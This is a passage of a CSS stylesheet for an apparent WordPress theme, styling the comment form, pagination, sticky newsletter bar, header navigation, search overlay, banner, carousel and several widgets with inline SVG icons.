.comment-form p {
    margin-top: 0;
    margin-bottom: 25px;
    line-height: 0;
}

.comment-form p.comment-notes {
    margin: 5px 0 20px 0;
    font-size: 16px;
    line-height: 1.8;
    display: none;
}

.comment-respond p.comment-form-author,
.comment-respond p.comment-form-email,
.comment-respond p.comment-form-url {
    display: inline-block;
    vertical-align: top;
    margin-right: 3%;
    width: 30.66%;
    margin-bottom: 10px;
}

.comment-respond p.comment-form-url {
    margin-right: 0;
}

.comment-form p.comment-form-cookies-consent {
    margin-top: 15px;
}

.comment-respond .comment-form label {
    display: none;
}

.comment-respond .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}

.comment-respond .comment-form input[type="text"],
.comment-respond .comment-form input[type="email"],
.comment-respond .comment-form input[type="url"],
.comment-respond .comment-form textarea {
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 400;
    line-height: 1.8;
}

.comment-respond .comment-form textarea {
    height: 150px;
}

.comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 15px;
}

.comment-respond input.submit {
    letter-spacing: 0;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: capitalize;
}

/*========================
PAGINATION
========================*/

nav.pagination {
    position: relative;
    z-index: 1;
}

.navigation .nav-links {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    padding: 40px 0;
    margin-top: 50px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    text-align: center;
}

.nav-links div[class*="nav"] a {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    padding-left: 30px;
}

.nav-links div.nav-next a {
    padding-left: 0;
    padding-right: 30px;
}

.nav-links div[class*="nav"] a svg {
    font-size: 17px;
    position: absolute;
    top: 5px;
    left: 0;
}

.nav-links div.nav-next a svg {
    left: auto;
    right: 0;
}

.page-numbers.prev,
.page-numbers.next {
    width: auto;
    height: 35px;
    line-height: 35px;
    position: absolute;
    top: 35px;
    left: 0;
    color: #88ced0;
    letter-spacing: 1px;
    padding-left: 50px;
}

.page-numbers.next {
    left: auto;
    right: 0;
    padding-right: 50px;
    padding-left: 0;
}

.page-numbers.prev:hover,
.page-numbers.next:hover {
    background: none;
    color: #e75387;
}

.page-numbers.prev:before,
.page-numbers.next:before {
    content: "\279c";
    height: 35px;
    line-height: 35px;
    position: absolute;
    left: 0;
    background: #88ced0;
    border-radius: 100%;
    color: #fff;
    width: 35px;
    font-weight: 400;
    top: 0;
    box-shadow: 0px 8px 15px rgba(136, 206, 208, 0.25);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.page-numbers.prev:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
    box-shadow: 0px -8px 15px rgba(136, 206, 208, 0.25);
}

.page-numbers.next:before {
    left: auto;
    right: 0;
}

.page-numbers.prev:hover:before,
.page-numbers.next:hover:before {
    background: #e75387;
}

.page-numbers {
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 30px;
    line-height: 30px;
    border-radius: 3px;
    text-align: center;
    color: #595f5f;
}

a.page-numbers:hover,
span.page-numbers.current {
    background: #88ced0;
    color: #fff;
}

span.page-numbers.current {
    box-shadow: 0px 8px 15px rgba(136, 206, 208, 0.25);
}

.single .navigation .nav-links {
    text-transform: none;
    font-family: 'Nunito', sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid #e5e5e5;
    margin-top: 60px;
    border-bottom: 1px solid #e5e5e5;
}

.single .pagination .nav-links:before,
.single .pagination .nav-links:after {
    content: "";
    display: table;
}

.single .pagination .nav-links:after {
    clear: both;
}

.single .pagination .nav-previous {
    display: inline-block;
    width: 49.33%;
    padding-right: 20px;
    vertical-align: middle;
    position: relative;
}

.single .pagination .nav-next {
    display: inline-block;
    width: 49.33%;
    padding-left: 20px;
    text-align: right;
    vertical-align: middle;
    position: relative;
}

.single .pagination .nav-previous:after, 
.single .pagination .nav-next:after {
    content: "";
    background: #f2f2f2;
    width: 2px;
    position: absolute;
    top: -20px;
    right: -4px;
    bottom: -20px;
}

.single .pagination .nav-next:after {
    right: auto;
    left: -3px;
}

.single .nav-links div[class*="nav"] a {
    padding: 0 0 0 155px;
    color: #000;
}

.single .nav-links div.nav-next a {
    padding-left: 0;
    padding-right: 155px;
    justify-content: right
}

.single .nav-links div[class*="nav"] a:hover {
    color: #88ced0;
}

.single .nav-links div[class*="nav"] a svg {
    font-size: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.single .nav-links .nav-next span.meta-nav {
    left: auto;
    right: 0;
}

.single .nav-links a figure {
    display: inline-block;
    vertical-align: middle;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 35px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.single .nav-links .nav-next a figure {
    left: auto;
    right: 35px;
}

.single .nav-links a .post-title {
    display: inline-block;
}


/*========================
SIDEBARS
========================*/

.centered #primary .page-content, 
.centered #primary .entry-content, 
.single.centered .site-main .entry-header {
    max-width: 830px;
    margin-left: auto;
    margin-right: auto;
}

.rightsidebar #primary {
    float: left;
    width: 73%;
    padding-right: 50px;
}

.leftsidebar #primary {
    float: right;
    width: 73%;
    padding-left: 50px;
}

.rightsidebar #secondary,
.leftsidebar #secondary {
    float: left;
    width: 27%;
}


/*======================
STICKY TOP BAR 
======================*/
.sticky-t-bar+.site-header {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.sticky-t-bar:not(.active)+.site-header {
    padding-top: 25px !important;
}

.sticky-t-bar .close {
    background-color: #88ced0;
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    background-repeat: no-repeat;
    background-size: 13px;
    background-position: center;
    width: 30px;
    height: 30px;
    line-height: 28px;
    position: fixed;
    top: 0;
    right: 30px;
    cursor: pointer;
    z-index: 9999;
    border-radius: 5px;
    padding: 0;
}

.sticky-t-bar.active .close {
    top: 10px;
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"></path></svg>');
}

.admin-bar .sticky-t-bar .close {
    top: 32px;
}

.admin-bar .sticky-t-bar.active .close {
    top: 42px;
}

.sticky-t-bar:not(.active) .close {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    height: 25px;
    line-height: 23px;
}

.sticky-t-bar .close:before, 
.sticky-t-bar .close:after {
    display: none;
}

.sticky-t-bar .close:hover:before, 
.sticky-t-bar .close:hover:after {
    background-color: transparent;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper {
    padding: 0;
}

.sticky-bar-content {
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
}

.admin-bar .sticky-bar-content {
    top: 32px;
}

.custom-background .sticky-bar-content {
    width: 85%;
    margin: 0 auto;
}
.sticky-bar-content .wrapper {
    width: auto;
    padding-left: 0;
    padding-right: 0;
}

.sticky-bar-content .blossomthemes-email-newsletter-wrapper {
    padding: 7px 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, 
.sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 1.112em;
    color: inherit;
    text-align: right;
    display: inline-block;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 0;
    padding-right: 10px;
}

.sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    display: block;
    padding-right: 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
    display: inline-flex;
    flex: auto;
    flex-wrap: wrap;
    justify-content: center;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form label {
    display: block;
    order: 5;
    color: inherit;
    font-size: 0.8888em;
    width: 100%;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
    justify-content: center;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
   align-items: flex-start;
    position: relative;
    overflow: hidden;
    text-align: left;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap input[type="checkbox"] {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    opacity: 0;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
    margin-top: 8px;
}

.blossomthemes-email-newsletter-wrapper form label .text {
    flex: initial;
    max-width: calc(100% - 25px);
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
    background-color: #fff;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"], 
.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="email"], 
.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    float: left;
    width: auto;
    border-radius: 40px;
    border: none;
    margin-bottom: 0;
    margin-left: 10px;
    height: 36px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 13px;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    margin-left: 0;
    box-shadow: -15px 0px 0 0px #fff;
    padding-left: 20px;
    padding-right: 20px;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
    background: #000;
}

.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover {
    background: #fff;
    color: #88ced0;
}


/*==========================
HEADER T
==========================*/

.header-t {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 0;
}

.header-t .top-left {
    display: inline-block;
    width: 50%;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0.5px;
}

.header-t .top-left span {
    margin-right: 30px;
}

.header-t .top-left span:last-child {
    margin-right: 0;
}

.header-t .top-left span a {
    color: #595f5f;
}

.header-t .top-left span a:hover {
    color: #88ced0;
}

.header-t .top-left svg {
    color: #88ced0;
    margin-right: 5px;
    font-size: 18px;
}

.header-t .top-right {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
    float: right;
}

.top-right .header-social,
.top-right .header-search {
    display: inline-block;
    vertical-align: middle;
}

.top-right .header-search {
    position: relative;
}

.header-search button {
    background: none;
    color: inherit;
    padding: 0;
    border-radius: 0;
    line-height: 1;
}

.header-search button:hover {
    background: none;
}

.top-right .header-social + .header-search {
    border-left: 1px solid #e5e5e5;
    padding-left: 15px;
    margin-left: 10px;
}

ul.social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.social-icons li {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    margin-bottom: 0;
}

ul.social-icons li a {
    padding: 0 7px;
    color: #000;
}

ul.social-icons li a:hover {
    color: #88ced0;
}

body.search-active {
    overflow: hidden;
}

.header-search>span  {
    color: #000;
    display: block;
    cursor: pointer;
    padding: 3px 0;
    font-size: 16px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.header-search>span:hover {
    color: #88ced0;
}

.header-search > span svg {
    vertical-align: middle;
}

.header-search .header-search-form {
    position: fixed;
    top: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.75);
    width: 80%;
    height: 80%;
    left: 0;
    text-align: center;
    margin: auto;
    bottom: 0;
    z-index: 99999;
    display: none;
    -webkit-transition: width ease 0.35s, height ease 0.35s;
    -moz-transition: width ease 0.35s, height ease 0.35s;
    transition: width ease 0.35s, height ease 0.35s;
}

.header-search .header-search-form.active {
    display: block;
    width: 100%;
    height: 100%;
}

.header-search .header-search-form form.search-form {
    width: 35%;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.site-header .header-search label.screen-reader-text {
    position: static !important;
    clip: inherit;
    margin: 0 0 15px 0;
    height: auto;
    clip-path: inherit;
    font-family: 'Nunito', sans-serif;
    font-size: 1.667em;
    color: #fff;
    font-weight: 700;
    display: table;
    clear: both;
    width: 100%;
}

form.search-form input.search-field {
    float: left;
    width: calc(100% - 60px);
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border: 2px solid #fff;
    height: 60px;
    font-size: 1.333em;
    font-weight: 300;
}

form.search-form input.search-field::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #b9bdbd;
}

form.search-form input.search-field::-moz-placeholder {
    /* Firefox 19+ */
    color: #b9bdbd;
}

form.search-form input.search-field:-ms-input-placeholder {
    /* IE 10+ */
    color: #b9bdbd;
}

form.search-form input.search-field:-moz-placeholder {
    /* Firefox 18- */
    color: #b9bdbd;
}

.search-form>label[for="submit-field"] {
    width: 60px;
    float: left;
    margin-bottom: 0;
    background: #e85387;
    color: #fff;
    border: 2px solid #fff;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 60px;
    font-size: 22px;
    font-weight: 400;
    line-height: 60px;
    overflow: hidden;
    display: inline-block;
    clear: none;
    position: relative;
    text-align: center;
}

.search-form>label[for="submit-field"]:hover {
    background: #88ced0;
}

.search-form>label[for="submit-field"] input.search-submit {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    height: 100%;
    width: 100%;
    background: none;
    text-indent: 60px;
}


/*====================
MAIN HEADER
====================*/

.custom-background #page {
    width: 85%;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}

body:not(.home) header.site-header {
    border-bottom: 1px solid #e5e5e5;
}

.main-header .site-branding {
    display: inline-block;
    vertical-align: middle;
    padding-top: 25px;
    padding-bottom: 25px;
}

.site-branding.icon-text .site-logo {
    display: inline-block;
    vertical-align: middle;
}

.site-branding.icon-text .site-title-wrap {
    display: inline-block;
    vertical-align: middle;
    padding-left: 10px;
}

.site-branding:not(.icon-text) .site-logo + .site-title-wrap {
    display: none;
}

.site-title {
    font-size: 45px;
    font-weight: 700;
    margin: 0;
    line-height: 1;
}

.site-title a {
    color: #000;
}

.site-description {
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
    color: #b9bdbd;
    letter-spacing: 3px;
}

.main-header .menu-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: right;
    float: right;
}

.menu-wrap nav.main-navigation {
    display: inline-block;
    vertical-align: middle;
}

.main-navigation button.toggle-button {
    display: none;
}

.main-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.main-navigation ul li {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    position: relative;
    margin-bottom: 0;
}

.main-navigation ul li.menu-item-has-children > .submenu-toggle {
    display: none;
    background: none;
    color: initial;
    padding: 0;
    font-weight: normal;
    line-height: normal;
    border-radius: 0;
    font-size: 1em;
}

.main-navigation ul li a {
    display: inline-block;
    vertical-align: middle;
    color: #000;
    padding: 45px 18px;
}

.main-navigation ul.menu li:last-child:not(.menu-item-has-children) > a {
    padding-right: 0;
}

.main-navigation ul li.menu-item-has-children>a {
    padding-right: 25px;
}

.main-navigation ul li:hover>a,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current_page_item>a {
    color: #88ced0;
}

.main-navigation ul li.menu-item-has-children>a:after {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    background-repeat: no-repeat;
    width: 10px;
    height: 15px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 9px;
}

.main-navigation ul ul li.menu-item-has-children>a:after {
   background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23000" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
}

.main-navigation ul ul {
    position: absolute;
    top: 110%;
    left: 0;
    width: 250px;
    text-align: left;
    z-index: 999;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    opacity: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.main-navigation ul ul ul {
    top: 15%;
    left: 100%;
    padding-left: 3px;
}

.main-navigation ul li:hover>ul, 
.main-navigation ul li.focused>ul {
    top: 100%;
    opacity: 1;
    filter: alpha(opacity=100);
    clip: inherit;
}

.main-navigation ul ul li:hover>ul, 
.main-navigation ul ul li.focused>ul {
    top: 0;
    left: 100%;
}

.main-navigation ul.menu>li:last-child>ul {
    left: auto;
    right: 0;
}

.main-navigation ul.menu>li:last-child>ul ul {
    left: auto;
    right: 100%;
    padding-left: 0;
    padding-right: 3px;
}

.main-navigation ul ul li {
    display: block;
    font-weight: 400;
    text-transform: none;
    font-size: 16px;
    letter-spacing: 0;
}

.main-navigation ul ul li:first-child {
    box-shadow: 0 -5px 0 #88ced0;
}

.main-navigation ul ul li a {
    background: #fff;
    display: block;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #595f5f;
    -webkit-transition: all ease 0.2s;
    -moz-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.main-navigation ul ul li:hover>a {
    color: #fff;
    background: #88ced0;
}

.header-cart {
    width: 35px;
    height: 35px;
    position: relative;
    border: 2px solid #88ced0;
    text-align: center;
    line-height: 35px;
    border-radius: 100%;
    display: inline-block;
    vertical-align: middle;
    color: #88ced0;
    font-size: 16px;
    margin-left: 20px;
}

.header-cart a {
    display: block;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.header-cart span.item-count {
    position: absolute;
    top: -11px;
    right: -8px;
    background: #e85387;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    border-radius: 100%;
    display: block;
    padding: 0;
    border: 1px solid #fff;
    color: #fff;
}

.header-cart:hover {
    background: #88ced0;
    color: #fff;
}

.header-cart:hover a {
    color: #fff;
}


/*=========================
SITE BANNER
=========================*/

.site-banner {
    position: relative;
}

.site-banner .wp-custom-header {
    position: relative;
}

.site-banner .item .banner-text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.site-banner .wp-custom-header:before, 
.site-banner .item .banner-text:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -moz-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -ms-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -o-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
}

.site-banner .wp-custom-header>img {
    object-fit: cover;
    width: 100%;
    /*height: 850px;*/
}

.video-banner .wp-custom-header {
    padding-top: 56.23%;
}

.video-banner #wp-custom-header-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-banner .wp-custom-header-video-button {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    margin: auto;
    width: 40px;
    padding: 0;
    height: 40px;
    overflow: hidden;
    text-align: center;
    line-height: 40px;
    text-indent: 50px;
}

.video-banner .wp-custom-header button::before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z"></path></svg>');
    background-repeat: no-repeat;
    width: 15px;
    height: 17px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    font-size: 1em;
    text-indent: 0;
}

.video-banner .wp-custom-header button.wp-custom-header-video-pause::before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>');
}

.site-banner .banner-text .container {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1
}

.site-banner .banner-text .title {
    font-size: 2.223em;
    margin-bottom: 0;
    margin-top: 0;
}

.site-banner .banner-text a {
    color: #fff;
}

.site-banner .banner-text .category {
    margin-bottom: 15px;
}

.site-banner .banner-text .category a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 700;
    background: rgba(136,206,208,0.85);
    border-radius: 5px;
    padding: 5px 15px;
    margin: 5px;
}

.site-banner .banner-text .category a:hover {
    background: rgba(136,206,208,0.95);
    color: #fff;
}

.site-banner .banner-caption {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    text-align: right;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-caption .blossomthemes-email-newsletter-wrapper {
    background: rgba(0,0,0,0.7) !important;
    width: 50%;
    float: right;
    border-radius: 10px;
    padding: 50px 50px 35px 50px;
    text-align: left;
    color: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper:after {
    display: none;
}

.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 2.223em;
    color: #fff;
    margin-bottom: 30px;
    margin-top: 0;
}

.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder span {
    font-size: 1.223em;
    display: block;
    margin-bottom: 30px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input {
    height: 65px;
    border: none;
    margin-bottom: 0;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-email-"] {
    grid-column: 1 / span 2;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-fname-"] + input[class*="subscribe-email-"] {
    grid-column: inherit;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label {
    grid-column: 1 / span 2;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
    display: inline-block;
    height: auto;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label .check-mark {
    margin-bottom: 0;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
    background: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label span {
    display: inline-block;
    font-size: 0.8888em;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    grid-column: 1 / span 2;
    background: #88ced0;
    color: #fff;
    text-transform: capitalize;
    font-size: 18px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
    background: #e75387;
}

.owl-carousel {
    overflow: hidden;
}

.owl-nav div[class*="owl-"] {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    background: none;
    border-radius: 100%;
    border: 2px solid rgba(255,255,255,0.4);
    color: #fff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.owl-nav div.owl-prev {
    left: 4%;
}

.owl-nav div.owl-next {
    right: 4%;
}

.owl-nav div[class*="owl-"]:hover, 
.owl-nav div[class*="owl-"].disabled {
    border-color: rgba(136,206,208,1);
    background: rgba(136,206,208,1);
}

.owl-carousel .owl-nav div[class*="owl-"].disabled {
    opacity: 0.5;
    filter: alpha(opacity=50);
    cursor: not-allowed;
}

.owl-nav div[class*="owl-"]:before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
    background-repeat: no-repeat;
    width: 15px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
}

.owl-nav div.owl-next:before {
 background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
 width: 10px;
}


/*==============================
BLOSSOM CLIENT LOGO WIDGET
==============================*/

section[class*="-section"] .widget_blossom_client_logo_widget .widget-title {
    font-size: 16px;
    font-weight: 700;
    color: #b9bdbd;
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-family: 'Nunito sans', sans-serif;
    margin-top: 0;
}

section[class*="-section"] .widget_blossom_client_logo_widget .widget-title span:before,
section[class*="-section"] .widget_blossom_client_logo_widget .widget-title span:after,
section[class*="-section"] .widget_blossom_client_logo_widget .widget-title:after {
    display: none;
}

.widget_blossom_client_logo_widget .image-holder {
    display: inline-block;
    vertical-align: middle;
    width: 48%;
    text-align: center;
}

section[class*="-section"] .widget_blossom_client_logo_widget .image-holder {
    width: 24%;
}

.widget_blossom_client_logo_widget .image-holder a {
    display: block;
    padding: 20px;
}

.widget_blossom_client_logo_widget .black-white img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.25;
    filter: alpha(opacity=25);
}

.widget_blossom_client_logo_widget .black-white:hover img {
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
    filter: alpha(opacity=100);
}


/*=============================
FEATURED PAGE WIDGET
=============================*/

.widget_blossomtheme_featured_page_widget .featured_page_content h2 {
    display: block;
    font-size: 1.667em;
    margin-bottom: 0;
    padding-bottom: 0;
}

section[class*="-section"] .widget.widget_blossomtheme_featured_page_widget .widget-title:before {
    display: none;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
    display: inline-block;
    vertical-align: top;
    width: 55%;
    padding-right: 50px;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .text-holder {
    text-align: left !important;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .left .img-holder + .text-holder {
    float: right;
    padding-right: 0;
    padding-left: 50px;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
    display: inline-block;
    vertical-align: top;
    width: 44%;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .img-holder {
    float: right;
}

.widget_blossomtheme_featured_page_widget .left .img-holder {
    padding-right: 0;
    padding-left: 40px;
}

#secondary .widget_blossomtheme_featured_page_widget .left .img-holder, 
.top-footer .widget_blossomtheme_featured_page_widget .left .img-holder {
    padding-right: 0;
